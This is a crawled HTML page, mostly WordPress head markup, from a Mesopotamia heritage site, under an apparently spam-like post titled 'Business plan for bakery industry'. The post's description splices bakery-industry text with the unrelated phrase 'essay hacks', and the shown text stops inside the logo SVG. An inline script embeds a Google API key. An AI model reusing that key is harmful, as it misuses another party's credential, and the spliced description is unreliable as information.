

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mesopotamiaheritage.org/business-plan-for-bakery-industry-www-mesopotamiaheritage-org/
body_size: 126469
content:


<!DOCTYPE html>
<html  dir="ltr" lang="fr_FR">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">



    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="apple-touch-icon" sizes="180x180"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16"
          href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon-16x16.png">
    <link rel="manifest" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/manifest.json">
    <link rel="mask-icon" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/safari-pinned-tab.svg"
          color="#5bbad5">
    <link rel="shortcut icon" href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/favicon.ico">
    <meta name="apple-mobile-web-app-title" content="Mesopotamia Heritage">
    <meta name="application-name" content="Mesopotamia Heritage">
    <meta name="msapplication-config"
          content="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/img/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
  <link rel="stylesheet"
        href="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/css/styles.min.css?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8">
      <script src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/libs/modernizr.min.js"></script>
    <script src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/tpl/js/vendors.js?ver=a516cfee9afd68b5a94d1fde5175906acd85c3f8"></script>
    <script src="https://code.jquery.com/ui/1.12.0/jquery-ui.js"></script>
    <script>

        var settingsGlobal = settingsGlobal || {
                sRootPath: "https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/",
                sMarkersPath: "tpl/img/gmap/",
                aAvailableMarkersType: ['pin-default.svg'],
                bGoogleApiKeyMandatory: true,
                sGoogleApiKey: "AIzaSyBNMutDB9RL5jaUitrHgo0nfYVp2Py5Qjs",
            };
        var settingsLocalization = settingsLocalization || {
                sLanguage: "fr",
                sDateFormat: "dd/mm/yy",
            };
    </script>

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-117179266-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-117179266-1');
    </script>

    <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="fr-fr" href="https://www.mesopotamiaheritage.org/business-plan-for-bakery-industry-www-mesopotamiaheritage-org/" />
<link rel="alternate" hreflang="x-default" href="https://www.mesopotamiaheritage.org/business-plan-for-bakery-industry-www-mesopotamiaheritage-org/" />

	<!-- This site is optimized with the Yoast SEO plugin v25.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Business plan for bakery industry | WWW.MESOPOTAMIAHERITAGE.ORG - Mesopotamia</title>
	<link rel="canonical" href="https://www.mesopotamiaheritage.org/business-plan-for-bakery-industry-www-mesopotamiaheritage-org/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Business plan for bakery industry | WWW.MESOPOTAMIAHERITAGE.ORG - Mesopotamia" />
	<meta property="og:description" content="According to IBISWorld, firms within this industry manufacture fresh and frozen bread and baked goods, including cakes, muffins and croissants but excluding cookies and crackers. Retail and commercial establishments sell these products to downstream supermarkets, convenience stores and food-service providers. Many bakeries also sell their products directly 18 genius essay hacks the public. As the &hellip; Continuer la lecture de &laquo;&nbsp;Business plan for bakery industry | WWW.MESOPOTAMIAHERITAGE.ORG&nbsp;&raquo;" />
	<meta property="og:url" content="https://www.mesopotamiaheritage.org/business-plan-for-bakery-industry-www-mesopotamiaheritage-org/" />
	<meta property="og:site_name" content="Mesopotamia" />
	<meta property="article:published_time" content="2019-09-23T02:50:30+00:00" />
	<meta property="article:modified_time" content="2019-09-23T02:50:36+00:00" />
	<meta name="author" content="acti" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="acti" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="23 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mesopotamiaheritage.org/business-plan-for-bakery-industry-www-mesopotamiaheritage-org/","url":"https://www.mesopotamiaheritage.org/business-plan-for-bakery-industry-www-mesopotamiaheritage-org/","name":"Business plan for bakery industry | WWW.MESOPOTAMIAHERITAGE.ORG - Mesopotamia","isPartOf":{"@id":"https://www.mesopotamiaheritage.org/#website"},"datePublished":"2019-09-23T02:50:30+00:00","dateModified":"2019-09-23T02:50:36+00:00","author":{"@id":"https://www.mesopotamiaheritage.org/#/schema/person/1652f1a2d6b05fef80e15d3b82c8536d"},"breadcrumb":{"@id":"https://www.mesopotamiaheritage.org/business-plan-for-bakery-industry-www-mesopotamiaheritage-org/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.mesopotamiaheritage.org/business-plan-for-bakery-industry-www-mesopotamiaheritage-org/"]}]},{"@type":"BreadcrumbList","@id":"https://www.mesopotamiaheritage.org/business-plan-for-bakery-industry-www-mesopotamiaheritage-org/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mesopotamiaheritage.org/"},{"@type":"ListItem","position":2,"name":"Business plan for bakery industry | WWW.MESOPOTAMIAHERITAGE.ORG"}]},{"@type":"WebSite","@id":"https://www.mesopotamiaheritage.org/#website","url":"https://www.mesopotamiaheritage.org/","name":"Mesopotamia","description":"Un site utilisant WordPress","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mesopotamiaheritage.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://www.mesopotamiaheritage.org/#/schema/person/1652f1a2d6b05fef80e15d3b82c8536d","name":"acti","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://www.mesopotamiaheritage.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/00abf6e4f738a36a7e7a8dc680f6c229016b14043f204bef29db50bdd2c425fc?s=96&d=mm&r=g","caption":"acti"},"url":"https://www.mesopotamiaheritage.org/author/acti/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mesopotamia &raquo; Flux" href="https://www.mesopotamiaheritage.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mesopotamia &raquo; Flux des commentaires" href="https://www.mesopotamiaheritage.org/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mesopotamiaheritage.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mesopotamiaheritage.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://www.mesopotamiaheritage.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://www.mesopotamiaheritage.org/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.5' type='text/css' media='screen' />
<link rel='stylesheet' id='genericons-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/style.css?ver=6.8.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='meso-font-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C300%7CSpectral%3A400i%2C500i&#038;ver=6.8.1' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-content/themes/acti_main/js/html5.js?ver=3.7.3" id="twentysixteen-html5-js"></script>
<![endif]-->
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mesopotamiaheritage.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.mesopotamiaheritage.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mesopotamiaheritage.org/wp-json/wp/v2/posts/44215" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mesopotamiaheritage.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel='shortlink' href='https://www.mesopotamiaheritage.org/?p=44215' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mesopotamiaheritage.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mesopotamiaheritage.org%2Fbusiness-plan-for-bakery-industry-www-mesopotamiaheritage-org%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mesopotamiaheritage.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mesopotamiaheritage.org%2Fbusiness-plan-for-bakery-industry-www-mesopotamiaheritage-org%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.4 stt:5,1,4,64;" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>


<body class="">

<div data-rocket-location-hash="4fa429237fc39af4ca624a2b9d4a1f05" class="cookies-banner is-hidden">
    <p>En poursuivant votre navigation sans modifier vos paramètres, vous acceptez l'utilisation des cookies ou technologies similaires pour disposer de services et d'offres adaptés à vos centres d'intérêts ainsi que pour la sécurisation des transactions sur notre site.  <a href="https://www.mesopotamiaheritage.org/mentions-leagales/" target="_blank">En savoir plus</a>
    </p>
    <button type="button" class="btn btn-accept">J'ai compris</button>
    <button type="button" class="btn btn-close" aria-label="Fermer"></button>
</div>

<div data-rocket-location-hash="07a206d851818ae28da0cc708775e72f" class="body-color body-color-left"></div>
<div data-rocket-location-hash="86be24dbf20220d8220271397a2a999e" class="body-color body-color-right"></div>
<div data-rocket-location-hash="0f23470c26d60a9e118fa104889098d0" id="body">
    <a id="anchor-body" tabindex="-1"></a>
    <header data-rocket-location-hash="8e06b0e6582af6a70c4c327ab0f2882d" role="banner">
        <div data-rocket-location-hash="28e9f6851f52813ab056d97aa76efd18" id="header" class="header">
            <div class="wrap-header">

                <div class="top-header">
                    <div class="skip">
                        <ul class="skip-list">
                            <li class="skip-item">
                                <a class="skip-cta" href="#trigger-menu">Aller au menu</a>
                            </li>
                            <li class="skip-item">
                                <a class="skip-cta" href="#content">Aller au contenu</a>
                            </li>

                        </ul>
                    </div>
                </div>

                <div class="main-header">
                    <div id="logo" class="logo">
                        <a href="https://www.mesopotamiaheritage.org" class="logo">
                            <h1 class="block-logo">
                                <span class="text-block-logo">Mesopotamia</span>
                                <i class="icon icon-logo icon-white">
                                    <svg id="Calque_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 867.4 537.6"><style>.st0{fill:#010202}</style><path class="st0" d="M681.9 194c0-.2.1-.3.1-.5.2-.8-.3-1.6-1.1-1.8-.4-.1-.7 0-1.1.1-12.4-13.5-20.8-24.1-30.2-38.1-6.9-10.3-13.3-20.9-19.1-31.9 3-3.8 5.2-8.2 6.4-12.8 1.5-5.6 1.5-11.6 0-17.3-1.8-6.8-5.6-13-10.5-18.2s-10.8-9.3-16.9-12.8c-7.3-4.2-15.2-7.5-23.2-10-1.5 7.9-2.2 16-2 24 .3 12.1 2.7 24.7 10.1 34.3 3.9 5.1 9.2 9.2 15.1 11.8 5.9 2.6 12.4 3.7 18.8 3.2 5.7 10.7 12 21.2 18.7 31.3 9.8 14.5 18.4 25.4 31.5 39.5-13.9 56-18.1 105.4-12.8 151 .1.8.7 1.3 1.5 1.3.1 0 .1 0 .2 0 .8-.1 1.4-.8 1.3-1.7-5.3-44.8-1.2-93.5 12.4-148.6.3 0 .7-.1.9-.4.3-.3.5-.6.5-1s-.1-.8-.4-1.1c0-.1-.1-.2-.2-.3z"/><path class="st0" d="M656.2 140.8c4.6 4.6 10.3 8 16.5 9.9 5.3-2.5 10-6.3 13.4-11 3.4-4.7 5.7-10.3 6.4-16.1.9-7-.4-14.2-3.1-20.7-2.6-6.6-6.6-12.5-11-18-5.3-6.6-11.3-12.5-17.9-17.8-4.3 6.8-7.9 14.1-10.7 21.6-4.2 11.4-6.6 24-3.2 35.6 1.7 6.1 5.1 11.9 9.6 16.5zm19.1 